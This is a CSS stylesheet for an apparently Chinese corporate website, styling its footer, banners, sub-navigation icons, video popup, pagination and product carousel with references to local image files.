.submenu .right-module .item .layer{position:absolute; width:100%; height:100%; background:rgba(0,0,0,0.4); top:0; right:0; bottom:0; left:0; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.submenu .right-module .item .layer:hover{background:rgba(0,0,0,0.6);}
.submenu .right-module .item .layer a{width:100%; height:100%; display:block;}
.submenu .right-module .item .layer a.table-cell{display:table-cell;}
.submenu .right-module .item .video-layer .play{display:block; width:40px; height:40px; background:url("/static/home/images/play-icon.png") no-repeat center center; position:absolute; left:50%; top:50%; margin:-20px 0px 0px -20px;}

/* footer */
.footer { width: 100%; background: #353535; }
.footer .follow { width: 100%; height: 50px; background: #252525; line-height: 50px; }
.footer .follow span { font-size: 16px; color: #fffefe; line-height: 50px; margin-right: 10px; }
.footer .follow span a { width: 26px; height: 26px; background-color: #09bb07; display: inline-block; border-radius: 50%; background-image: url("/static/home/images/footer-icon.png"); background-repeat: no-repeat; background-position: 5px 0px; margin-top: 12px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; margin-right: 4px; }
.footer .follow span a.sina { background-color: #f1512c; background-position: -51px 0px; }
.footer .follow span a:hover { background-color: #252525; }

.footer .follow span a{ position:relative; background-image: url("/static/home/images/wx-icon.png"); background-position:center center; }
.footer .follow span a.sina{ position:relative; background-image: url("/static/home/images/1-icon.png"); background-position:center center; }
.footer .follow span a .code{ position:absolute; width:120px; height:120px; background:#fff; opacity:0; top:-133px; left:50%; margin-left:-60px; border-radius:2px; display:block; padding:7px; box-shadow:0px 1px 5px #888; display:none; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.footer .follow span a .code i{ width:0; height:0; border-width:7px 7px 0; border-style:solid; border-color:#fff transparent transparent; display:block; position:absolute; bottom:-7px; left:50%; margin-left:-7px; }
.footer .follow span a .code img{ width:100%; height:100%; }
.footer .follow span a:hover .code{ display:block; opacity:1; }

.footer .con { width: 100%; padding: 40px 0px; }
.footer .con .foot_logo{max-height: 34px;}
.footer .con .left .link { width: 298px; height: 38px; background: #fff; border: 1px solid #cccccc; margin-top: 20px; position: relative; }
.footer .con .left .link .more { width: 70px; height: 100%; background: #ccc; position: absolute; right: 0; top: 0; font-size: 14px; color: #333; line-height: 38px; text-align: center; cursor: pointer; }
.footer .con .left .link .more:hover { background: #007d4f; color: #fff; }
.footer .con .left .link p { line-height: 38px; font-size: 14px; color: #999; }
.footer .con .left .link p a { color: #999; width: 100%; display: block; padding-left: 10px; }
.footer .con .left .link ul { position: absolute; display: none; width: 298px; max-height: 200px; overflow-y: scroll; overflow-x: hidden; background: #fff; border: 1px solid #ccc; border-top: 0; left: -1px; }
.footer .con .left .link ul li { line-height: 38px; font-size: 14px; color: #999; }
.footer .con .left .link ul li a { color: #999; width: 100%; display: block; padding-left: 10px; }
.footer .con .left .company-info { margin-top: 55px; }
.footer .con .left .company-info li { font-size: 14px; color: #d3d3d3; margin-bottom: 10px; }
.footer .con .left .company-info li a { font-size: 14px; color: #d3d3d3; }
.footer .con .left .company-info li b { font-weight: 400; font-size: 24px; font-family: Arial; }
.footer .con .left .company-info li i { width: 25px; height: 25px; background-image: url("/static/home/images/footer-icon.png"); background-repeat: no-repeat; }
.footer .con .left .company-info li i.icon-1 { background-position: -118px 0px; }
.footer .con .left .company-info li i.icon-2 { background-position: -181px 0px; }
.footer .con .left .company-info li i.icon-3 { background-position: -253px 0px; }
.footer .con .right .footer-ul { float: left; margin-right: 80px; }
.footer .con .right .footer-ul:last-child { margin-right: 0; }
.footer .con .right .footer-ul li { color: #d3d3d3; line-height: 2; font-size: 14px; }
.footer .con .right .footer-ul li a { color: #d3d3d3; }
.footer .con .right .footer-ul li a:hover { color: #FFF !important; }
.footer .con .right .footer-ul li h1 { color: #d3d3d3; font-size: 16px; font-weight: 400; line-height: 2.5; }
.footer .con .right .footer-ul li h1 sup{position: relative;top: -5px;}
.footer .bottom { border-top: 1px solid #4d4d4d; width: 100%; height: 50px; }
.footer .bottom p { font-size: 14px; color: #808080; line-height: 50px; }
.footer .bottom p a { font-size: 14px; color: #808080; }
.footer .bottom p a:hover { color: #fff !important; }

/* 内页banner */
.other-banner { width: 100%; height: 500px; background-repeat: no-repeat; background-position: center top; background-size: cover; display: table; }
.other-banner .txt { display: table-cell; vertical-align: middle; text-align: center; }
.other-banner .txt .title { font-size: 40px; color: #fff; line-height: 80px; }
.other-banner .txt .line { width: 66px; height: 4px; background: #007d4f; border-radius: 1px; display: inline-block; margin-bottom: 10px; position: static; border: 0; }
.other-banner .txt p { font-size: 16px; color: #fff; line-height: 1.563; max-width: 600px; margin: 0 auto; }

/* 二级导航 */
.subnav { width: 100%; height: 90px; background: #fff; -webkit-box-shadow: 0px 5px 10px 0px rgba(102, 102, 102, 0.08); box-shadow: 0px 5px 10px 0px rgba(102, 102, 102, 0.08); }
.subnav .top{display:none;}
.subnav.subnav-fixed { position: fixed; left: 0; top: 0; right: 0; z-index: 10000; }
.subnav ul { text-align: center; }
.subnav ul li { display: inline-block; font-size: 16px; color: #666666; line-height: 1.75; margin: 0px 65px; }
.subnav ul li i { width: 30px; height: 30px; display: block; background: url("/static/home/images/about-icon.png") no-repeat; background-size: 1175px 82px; margin: 20px auto 0px; }
.subnav ul li i.icon-1 { background-position: 3px 0px; }
.subnav ul li i.icon-2 { background-position: -188px 0px; }
.subnav ul li i.icon-3 { background-position: -380px 0px; }
.subnav ul li i.icon-4 { background-position: -574px 0px; }
/*.subnav ul li i.icon-5 { background-position: -764px 0px; }*/
.subnav ul li i.icon-5{background: url("/static/home/images/szgd_hui.png") no-repeat center;background-size: 24px;}
#about-subnav ul li i.icon-5 {background: url("/static/home/images/about-icon.png") no-repeat; background-position: -764px 0px; }

.subnav ul li i.icon-6 { background-position: -956px 0px; }
.subnav ul li i.icon-7 { background-position: -1148px 0px; }
.subnav ul li a { font-size: 16px; color: #666666; width: 100%; height: 100%; display: block; }
.subnav ul li:hover i.icon-1, .subnav ul li.on i.icon-1 { background-position: 3px -57px; }
.subnav ul li:hover i.icon-2, .subnav ul li.on i.icon-2 { background-position: -188px -57px; }
.subnav ul li:hover i.icon-3, .subnav ul li.on i.icon-3 { background-position: -380px -57px; }
.subnav ul li:hover i.icon-4, .subnav ul li.on i.icon-4 { background-position: -574px -57px; }
/*.subnav ul li:hover i.icon-5, .subnav ul li.on i.icon-5 { background-position: -764px -57px; }*/
.subnav ul li:hover i.icon-5, .subnav ul li.on i.icon-5 { background: url("/static/home/images/szgd_lv.png") no-repeat center;background-size: 24px; }
#about-subnav ul li:hover i.icon-5, #about-subnav ul li.on i.icon-5 {background: url("/static/home/images/about-icon.png") no-repeat; background-position: -764px -57px;}
.subnav ul li:hover i.icon-6, .subnav ul li.on i.icon-6 { background-position: -956px -57px; }
.subnav ul li:hover i.icon-7, .subnav ul li.on i.icon-7 { background-position: -1148px -57px; }
.subnav ul li i.arrowR{display:none;}
.subnav ul li:hover a, .subnav ul li.on a { color: #007d4f; }

/* 新闻 二级导航 */
.news-subnav ul li i { background: url("/static/home/images/news-icon.png") no-repeat; background-size: 408px 82px; margin: 20px auto 0px; }
.news-subnav ul li:hover i.icon-1, .news-subnav ul li.on i.icon-1 { background-position: 3px -58px; }
.news-subnav ul li:hover i.icon-2, .news-subnav ul li.on i.icon-2 { background-position: -188px -58px; }
.news-subnav ul li:hover i.icon-3, .news-subnav ul li.on i.icon-3 { background-position: -380px -58px; }

/* 产品 二级导航 */
.product-subnav ul li i { background: url("/static/home/images/product-icon.png") no-repeat; background-size: 978px 82px; margin: 20px auto 0px; }
.product-subnav ul li i.icon-2 { background-position: -184px 0px; }
.product-subnav ul li i.icon-3 { background-position: -377px 0px; }
.product-subnav ul li i.icon-6 { background-position: -952px 0px; }
.product-subnav ul li:hover i.icon-1, .product-subnav ul li.on i.icon-1 { background-position: 3px -57px; }
.product-subnav ul li:hover i.icon-2, .product-subnav ul li.on i.icon-2 { background-position: -184px -57px; }
.product-subnav ul li:hover i.icon-3, .product-subnav ul li.on i.icon-3 { background-position: -377px -57px; }
.product-subnav ul li:hover i.icon-6, .product-subnav ul li.on i.icon-6 { background-position: -952px -57px; }

/* 客户服务 二级导航 */
.service-subnav ul li i { background: url("/static/home/images/service-icon.png") no-repeat; background-size: 1175px 82px; margin: 20px auto 0px; }
.service-subnav ul li i.icon-5 { background: url("/static/home/images/service-icon.png") no-repeat; background-position: -764px 0px; }
.service-subnav ul li:hover i.icon-1, .service-subnav ul li.on i.icon-1 { background-position: 3px -58px; }
.service-subnav ul li:hover i.icon-2, .service-subnav ul li.on i.icon-2 { background-position: -188px -58px; }
.service-subnav ul li:hover i.icon-3, .service-subnav ul li.on i.icon-3 { background-position: -380px -58px; }
.service-subnav ul li:hover i.icon-4, .service-subnav ul li.on i.icon-4 { background-position: -574px -58px; }
.service-subnav ul li:hover i.icon-5, .service-subnav ul li.on i.icon-5 { background: url("/static/home/images/service-icon.png") no-repeat;  background-position: -764px -58px; }
.service-subnav ul li:hover i.icon-6, .service-subnav ul li.on i.icon-6 { background-position: -956px -58px; }
.service-subnav ul li:hover i.icon-7, .service-subnav ul li.on i.icon-7 { background-position: -1148px -58px; }

/* 产品 二级导航 */
.ec-subnav ul li i { background: url("/static/home/images/ec-icon.png") no-repeat; background-size: 1009px 82px; margin: 20px auto 0px; }
.ec-subnav ul li i.icon-1 { background-position: 6px 0px; }
.ec-subnav ul li i.icon-2 { background-position: -184px 3px; }
.ec-subnav ul li i.icon-3 { background-position: -377px 0px; }
.ec-subnav ul li i.icon-4 { background-position: -568px 0px; }
.ec-subnav ul li i.icon-5 { background: url("/static/home/images/ec-icon.png") no-repeat;background-position: -776px 0px;}
.ec-subnav ul li i.icon-6 { background-position: -984px 0px; }
.ec-subnav ul li:hover i.icon-1, .ec-subnav ul li.on i.icon-1 { background-position: 6px -54px; }
.ec-subnav ul li:hover i.icon-2, .ec-subnav ul li.on i.icon-2 { background-position: -184px -55px; }
.ec-subnav ul li:hover i.icon-3, .ec-subnav ul li.on i.icon-3 { background-position: -377px -54px; }
.ec-subnav ul li:hover i.icon-4, .ec-subnav ul li.on i.icon-4 { background-position: -568px -54px; }
.ec-subnav ul li:hover i.icon-5, .ec-subnav ul li.on i.icon-5 { background: url("/static/home/images/ec-icon.png") no-repeat; background-position: -776px -54px; }
.ec-subnav ul li:hover i.icon-6, .ec-subnav ul li.on i.icon-6 { background-position: -984px -54px; }

/* 人力资源 二级导航 */
.hr-subnav ul li i { background: url("/static/home/images/hr-icon.png") no-repeat; background-size: 598px 82px; margin: 20px auto 0px; }
.hr-subnav ul li i.icon-1 { background-position: 5px 3px; }
.hr-subnav ul li i.icon-2 { background-position: -186px 3px; }
.hr-subnav ul li i.icon-3 { background-position: -379px 3px; }
.hr-subnav ul li i.icon-4 { background-position: -571px 3px; }
.hr-subnav ul li:hover i.icon-1, .hr-subnav ul li.on i.icon-1 { background-position: 5px -55px; }
.hr-subnav ul li:hover i.icon-2, .hr-subnav ul li.on i.icon-2 { background-position: -186px -54px; }
.hr-subnav ul li:hover i.icon-3, .hr-subnav ul li.on i.icon-3 { background-position: -379px -54px; }
.hr-subnav ul li:hover i.icon-4, .hr-subnav ul li.on i.icon-4 { background-position: -571px -54px; }

/* 视频弹框 */
.video-pop { width: 960px; height: auto; position: fixed; left: 50%; top: 50%; margin: -274px 0px 0px -484.5px; z-index: 1001; display: none; }
.video-controls{ width:100%; }
.video-pop #a1 { width: 100%; height: 100%; }
.video-pop .close { position: absolute; top: -20px; right: 10px; width: 30px; height: 30px; margin: -15px; cursor: pointer; }
.video-pop .close span { display: inline-block; position: absolute; left: 50%; top: 50%; width: 30px; height: 1px; margin: -1px 0 0 -15px; -webkit-transform: rotate(-45deg); transform: rotate(-45deg); -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1); -webkit-transition: opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1), -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1); transition: opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1), -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1); transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1); transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1), -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1); }
.video-pop .close span:last-child { -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.video-pop .close span::before, .video-pop .close span::after { content: ""; display: inline-block; position: absolute; width: 100%; height: 100%; -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1); -webkit-transition: opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1), -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1); transition: opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1), -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1); transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1); transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1), -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1); }
.video-pop .close span::before { background-color: #fff; opacity: 1; }
.video-pop .close span::after { background-color: #007d4f; opacity: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
.video-pop .close span:last-child::before, .video-pop .close span:last-child::after { -webkit-transition-delay: .18s; transition-delay: .18s; }
.video-pop .close:hover span::before { opacity: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
.video-pop .close:hover span::after { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

/* 新闻加载更多按钮 */
.moreNews { display: block; width: 1440px; height: 60px; border-radius: 2px; background-color: #e6e6e6; text-align: center; line-height: 60px; font-size: 18px; color: #666; margin-top: 20px; }
.moreNews i { display: inline-block; width: 24px; height: 14px; background: url("/static/home/images/eye.png") no-repeat; margin-right: 10px; }
.moreNews:hover { background: #007d4f; color: #fff !important; }
.moreNews:hover i { background: url("/static/home/images/eye-hover.png") no-repeat; }

/* 翻页 */
.page{width:100%;height:28px;text-align:center;line-height:26px; box-sizing:content-box; }
.page *{ box-sizing:content-box; }
.page-con{display:inline-block;*display:inline;*zoom:1;}
.page a{display:block;padding:0px 13px;height:26px;float:left;border:1px solid #ededed;color:#666;background:#fff;}
.page a.gofirst,
.page a.golast{width:44px;height:26px;margin-right:10px;}
.page a.goprev,
.page a.gonext{margin-right:10px;font-family:'宋体';}
.page a.num{margin-left:-1px;font-weight:bolder;}
.page a.gonext{margin-left:10px;}
.page a:hover,
.page a.on{background:#007d4f;color:#fff !important;transition: all 0.3as ease-out 0s;-webkit-transition: all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition: all 0.3s ease-out 0s;}
.page span{margin-left:3px;color:#666;display:block;float:left;}
.page .num.on,
.page a.non{cursor:default;}
.page a.non{color:#ccc;background:#fff;}


/* 首页 */
.banner { cursor: pointer; position: relative; cursor: url("/static/home/images/grab.png"), move; height:550px; }
.banner:active { cursor: url("/static/home/images/grabbing.png"), move; }
.banner .scrolldown { position: absolute; z-index: 200; bottom: 45px; left: 50%; margin-left: -13px; }
.banner .scrolldown img { -webkit-animation: mouse 2s infinite; animation: mouse 2s infinite; }
.banner .swiper-container { width: 100%; height: 100%; margin-left: auto; margin-right: auto; }
.banner .swiper-button-prev, .banner .swiper-button-next { position: absolute; top: 50%; width: 28px; height: 50px; margin-top: -25px; z-index: 10; cursor: pointer; background-size: 110px 50px; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.banner .swiper-button-prev:hover, .banner .swiper-button-next:hover { opacity: 1; }
.banner .swiper-button-prev, .banner .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow.png") no-repeat; background-position: 0px 0px; left: 60px; right: auto; }
.banner .swiper-button-next, .banner .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow.png") no-repeat; background-position: -82px 0px; right: 60px; left: auto; }
.banner .swiper-pagination-bullet { width: 6px; height: 6px; background: rgba(255, 255, 255, 0.7); border-radius: 50%; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.banner .swiper-pagination-bullet.swiper-pagination-bullet-active { width: 24px; border-radius: 3px; background: #007d4f; }
.banner .swiper-slide { position: relative; }
.banner .swiper-slide .container { height: 100%; }
.banner .swiper-slide .left { display: table; height: 100%; }
.banner .swiper-slide .left .tr { display: table-cell; vertical-align: middle; }
.banner .swiper-slide .first-banner-txt { margin-bottom: 85px; }
.banner .swiper-slide .first-banner-txt h3 { font-size: 34px; color: #fff; line-height: 0.882; font-weight: 400; text-transform: uppercase; margin-bottom: 30px; }
.banner .swiper-slide .first-banner-txt h2 { font-size: 50px; color: #fff; font-family: "Microsoft JhengHei"; line-height: 1; font-weight: bold; margin-bottom: 15px; }
.banner .swiper-slide .first-banner-txt p { font-size: 17px; color: #fff; line-height: 1.647; }
.banner .swiper-slide .first-banner-txt a { width: 170px; height: 50px; border-radius: 24px; font-family: "Microsoft YaHei"; background: #fff; display: block; font-size: 14px; line-height: 50px; text-align: center; text-transform: uppercase; color: #007d4f; margin-top: 30px; }
.banner .swiper-slide .first-banner-txt a:hover { border-radius: 0; background: none; border: 1px solid #fff; color: #fff !important; }
.banner .swiper-slide .news-slide { position: relative; }
.banner .swiper-slide .news-slide h2 { font-size: 18px; font-family: "Arial"; color: #fff; width: 320px; line-height: 2.556; font-weight: 400; border-bottom: 1px solid rgba(255, 255, 255, 0.3); }
.banner .swiper-slide .news-slide .slideTxtBox { width: 320px; text-align: left; height: 103px; z-index: 1000; }
.banner .swiper-slide .news-slide .slideTxtBox .hd { height: 30px; line-height: 30px; padding: 0 10px 0 20px; position: relative; }
.banner .swiper-slide .news-slide .slideTxtBox .hd ul { float: left; position: absolute; left: 20px; top: -1px; height: 32px; }
.banner .swiper-slide .news-slide .slideTxtBox .bd li { height: 40px; line-height: 40px; border-bottom: 1px solid rgba(255, 255, 255, 0.3); }
.banner .swiper-slide .news-slide .slideTxtBox .bd li a { font-size: 14px; color: #fff; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.banner .swiper-slide .news-slide .slideTxtBox .bd li a:hover { color: #fff !important; margin-left: 20px; }
.banner .swiper-slide .news-slide .slideTxtBox .arrow { position: absolute; left: 0px; top: 0; display: block; }
.banner .swiper-slide .news-slide .slideTxtBox .arrow a { display: block; width: 16px; height: 17px; float: right; margin-right: 5px; margin-top: 10px; overflow: hidden; cursor: pointer; background: #fff; line-height: 17px; text-align: center; color: #007d4f; }
.banner .swiper-slide .news-slide .slideTxtBox .arrow a:hover { background: #007d4f; color: #fff !important; }
.banner .swiper-slide .news-slide .slideTxtBox .arrow .next { background-position: 0 -50px; }
.banner .swiper-slide .news-slide .slideTxtBox .arrow .prevStop { background-position: -60px 0; }
.banner .swiper-slide .news-slide .slideTxtBox .arrow .nextStop { background-position: -60px -50px; }
.banner .swiper-slide .right { display: table; height: 100%; }
.banner .swiper-slide .right .tr { display: table-cell; vertical-align: middle; }
.banner .swiper-slide .right .line.center { margin-top: 105px; }
.banner .swiper-slide .right .line.center a { background: none; }
.banner .swiper-slide .right .line a { width: 200px; display: block; height: 173px; background: url("/static/home/images/shape.png") no-repeat; margin-bottom: 30px; padding-top: 40px; }
.banner .swiper-slide .right .line a:hover p { color:#00a699; }
.banner .swiper-slide .right .line a i { display: block; width: 55px; height: 55px; margin: 0 auto; background: url("/static/home/images/first-banner-icon.png") no-repeat; background-size: 64px 463px; }
.banner .swiper-slide .right .line a i.icon-1 { background-position: -4px 1px; }
.banner .swiper-slide .right .line a i.icon-2 { background-position: -3px -203px; }
.banner .swiper-slide .right .line a i.icon-3 { background-position: -5px -419px; }
.banner .swiper-slide .right .line a i.icon-4 { background-position: -5px -104px; }
.banner .swiper-slide .right .line a i.icon-5 { background-position: -1px -306px; }
.banner .swiper-slide .right .line a p { font-size: 18px; color: #fff; line-height: 46px; text-align: center; }
.banner .swiper-slide .fouth-banner-txt{ text-align:center; margin-top:175px; }
.banner .swiper-slide .fouth-banner-txt img{ margin-bottom:20px; }
.banner .swiper-slide .fouth-banner-txt h2{ font-size:50px; color:#fff; font-family:"Microsoft JhengHei"; line-height:1; font-weight:bold; margin-bottom:15px; }
.banner .swiper-slide .fouth-banner-txt h2 sup{position: relative;top: -22px;font-size: 30px;font-family:"Microsoft JhengHei"; }
.banner .swiper-slide .fouth-banner-txt .line{ width:50px; height:3px; background:#fff; border-radius:1px; display:block; margin:25px auto 35px; }
.banner .swiper-slide .fouth-banner-txt p{ font-size: 17px; color: #fff; line-height: 1.647; }
.banner .swiper-slide .second-banner-txt .pro-list-box{ font-size: 17px; color: #fff; line-height: 1.647; width:245px; }
.banner .swiper-slide .second-banner-txt .pro-list-box p{ width:50%; float:left; }
.banner .swiper-slide .second-banner-txt .pro-list-box p:nth-child(2n) { float: right; }
.banner .swiper-slide .second-banner-txt .pro-list-box p a{ font-size: 17px; color: #fff; line-height: 2; display:inline-block; background:none; width:auto; height:auto; border:0; margin-top:0;  transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.banner .swiper-slide .second-banner-txt .pro-list-box p a i{ width:4px; height:4px; border-radius:50%; background:#fff; display:inline-block; vertical-align:middle; margin-right:5px;  transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.banner .swiper-slide .second-banner-txt .pro-list-box p a:hover{ color:#007d4f !important; }
.banner .swiper-slide .second-banner-txt .pro-list-box p a:hover i{ background:#007d4f; }
.banner .swiper-slide .right .hexagon{ width:402px; height:464px; background:url("/static/home/images/hexagon.png") no-repeat; position:relative; margin-right:175px; }
.banner .swiper-slide .right .hexagon .hexagon-pic{ width:189px; height:109px; position:absolute; top:50%; margin-top:-54.5px; left:50%; margin-left:-94.4px; }
.banner .swiper-slide .right .hexagon .item{ width:66px; height:66px; padding:10px; border:1px solid #fff; background-color:rgba(255, 255, 255, 0.2); border-radius:50%; box-sizing:content-box; position:absolute; }
.banner .swiper-slide .right .hexagon .item .box{ width:66px; height:66px; background:#fff; border-radius:50%; box-sizing:content-box; line-height:66px; color:#007d4f; text-align:center; font-size:34px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; position:relative; }
.banner .swiper-slide .right .hexagon .item .box .info{ position:absolute; text-align:left; display:none; }
.banner .swiper-slide .right .hexagon .item .box .info h2{ font-size:20px; color:#007d4f; line-height:1.2; margin-bottom:10px; }
.banner .swiper-slide .right .hexagon .item .box .info p{ font-size:14px; color:#666; line-height:1.571; }
.banner .swiper-slide .right .hexagon .item-1{ top:-35px; left:50%; margin-left:-44px; }
.banner .swiper-slide .right .hexagon .item-1 .info{ width:355px; height:144px; background:url("/static/home/images/hexagon-info1.png") no-repeat; top:-117px; left:30px; padding:25px 20px 0px 100px; }
.banner .swiper-slide .right .hexagon .item-2{ right:-47px; top:66px; }
.banner .swiper-slide .right .hexagon .item-2 .info{ width:284px; height:222px; background:url("/static/home/images/hexagon-info2.png") no-repeat; top:-205px; left:-6px; padding:25px 20px 0px 25px; }
.banner .swiper-slide .right .hexagon .item-3{ right:-47px; top:308px; }
.banner .swiper-slide .right .hexagon .item-3 .info{ width:384px; height:206px; background:url("/static/home/images/hexagon-info3.png") no-repeat; top:30px; left:-20px; padding:90px 130px 0px 25px; }
.banner .swiper-slide .right .hexagon .item-4{ bottom:-35px; left:50%; margin-left:-44px; }
.banner .swiper-slide .right .hexagon .item-4 .info{ width:354px; height:144px; background:url("/static/home/images/hexagon-info4.png") no-repeat; top:30px; left:-320px; padding:25px 110px 0px 25px; }
.banner .swiper-slide .right .hexagon .item-5{ left:-47px; top:308px; }
.banner .swiper-slide .right .hexagon .item-5 .info{ width:368px; height:144px; background:url("/static/home/images/hexagon-info5.png") no-repeat; top:-91px; left:-370px; padding:25px 110px 0px 25px; }
.banner .swiper-slide .right .hexagon .item-6{ left:-47px; top:66px; }
.banner .swiper-slide .right .hexagon .item-6 .info{ width:369px; height:144px; background:url("/static/home/images/hexagon-info6.png") no-repeat; top:-80px; left:-375px; padding:25px 110px 0px 25px; }
.banner .swiper-slide .right .hexagon .item.on .box,
.banner .swiper-slide .right .hexagon .item:hover .box{ background:#007d4f; color:#fff; }
.banner .swiper-slide .right .hexagon .item.on .box .info{ display:block; }

.banner .swiper-slide .three-banner-ec{ width:885px; margin:90px auto 0px; position:relative; }
.banner .swiper-slide .three-banner-ec ul{ /*width:785px;*/ height:179px; background:url("/static/home/images/three-banner-line.png") no-repeat; margin:0 auto; }
.banner .swiper-slide .three-banner-ec ul *{ transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.banner .swiper-slide .three-banner-ec ul li{ float:left; width:100px; height:100px; border-radius:50%; background:rgba(255,255,255,0.5); padding:5px; }
.banner .swiper-slide .three-banner-ec ul li a{ width:90px; height:90px; background:#fff; text-align:center; border-radius:50%; font-size:18px; color:#007d4f; line-height:1.111; display:table; padding:15px; }
.banner .swiper-slide .three-banner-ec ul li a span{ font-size:18px; color:#007d4f; line-height:1.111; display:table-cell; vertical-align:middle; }
.banner .swiper-slide .three-banner-ec ul li.dot1{ margin:45px 0px 0px -35px; }
.banner .swiper-slide .three-banner-ec ul li.dot2{ margin:-13px 0px 0px 90px; }
.banner .swiper-slide .three-banner-ec ul li.dot3{ margin:74px 0px 0px 75px; }
.banner .swiper-slide .three-banner-ec ul li.dot4{ margin:5px 0px 0px 99px; }
.banner .swiper-slide .three-banner-ec ul li.dot5{ margin:55px 0px 0px 90px; }
.banner .swiper-slide .three-banner-ec ul li:hover{ background:rgba(0,125,78,0.5); }
.banner .swiper-slide .three-banner-ec ul li:hover a{ background:#007d4e; }
.banner .swiper-slide .three-banner-ec ul li:hover a span{ color:#fff; }

.home-base-title { padding-top: 40px; }
.home-base-title h2 { font-size: 24px; color: #333; line-height: 1.875; }
.home-base-title .line { width: 22px; height: 1px; background: #007d4f; display: block; }
.home-base-title .more { width: 60px; height: 12px; display: block; background: url("/static/home/images/more-arrow.png") no-repeat; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; margin-top: 20px; }
.home-base-title .more:hover { background-position: -109px 0px; }

.product { width: 100%; padding-bottom: 115px; background: #f4f4f4; background-attachment: fixed; }
.product .swiper-container-out { margin-top: 50px; }
.product .swiper-container-out .title { padding: 0px 20px; float: left; text-align: center; height: 57px; border-left: 2px solid #007d4f; border-right: 2px solid #007d4f; margin-left: 210px; }
.product .swiper-container-out .title h2 { font-size: 36px; color: #333; line-height: 0.9; margin-bottom: 7px; }
.product .swiper-container-out .title p { font-size: 18px; color: #333; text-transform: uppercase; }
.product .swiper-container-out .swiper-button-prev, .product .swiper-container-out .swiper-button-next { position: absolute; top: 50%; width: 32px; height: 61px; margin-top: -30.5px; z-index: 10; cursor: pointer; background-size: 134px 61px; background-position: center; background-repeat: no-repeat; opacity: 0.5; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.product .swiper-container-out .swiper-button-prev:hover, .product .swiper-container-out .swiper-button-next:hover { opacity: 1; }
.product .swiper-container-out .swiper-button-prev, .product .swiper-container-out .swiper-container-rtl .swiper-button-next { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: 0px 0px; left: 60px; right: auto; }
.product .swiper-container-out .swiper-button-next, .product .swiper-container-out .swiper-container-rtl .swiper-button-prev { background: url("/static/home/images/slide-arrow2.png") no-repeat; background-position: -103px 0px; right: 60px; left: auto; }
.product .swiper-container-in { padding-bottom:30px; }
.product .swiper-container-in .list { margin-top: 50px; }
.product .swiper-container-in .list li { width: 320px; height: 423px; background: #fff; float: left; text-align: center; margin-right: 20px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.product .swiper-container-in .list li:hover { -webkit-box-shadow: 0px 0px 10px 0px rgba(4, 0, 0, 0.2); box-shadow: 0px 0px 10px 0px rgba(4, 0, 0, 0.2); }
.product .swiper-container-in .list li:hover .pic { -webkit-transform: scale(0.9); -moz-transform: scale(0.9); }
.product .swiper-container-in .list li:hover span { color: #007d4f; background: url("/static/home/images/more-arrow2.png") no-repeat 38px center; }
.product .swiper-container-in .list li:hover h2{color:#007d4f;}
.product .swiper-container-in .list li a { width: 100%; height: 100%; display: block; }
.product .swiper-container-in .list li h2 { font-size: 18px; color: #333; line-height: 30px; margin-top: 30px; }
.product .swiper-container-in .list li p { font-size: 14px; color: #999; line-height: 1.857;}
.product .swiper-container-in .list li .pic { width: 100%; height: 270px; background-repeat: no-repeat; background-position: center center; transition: all 1s; -moz-transition: all 1s; -webkit-transition: all 1s; -o-transition: all 1s; }
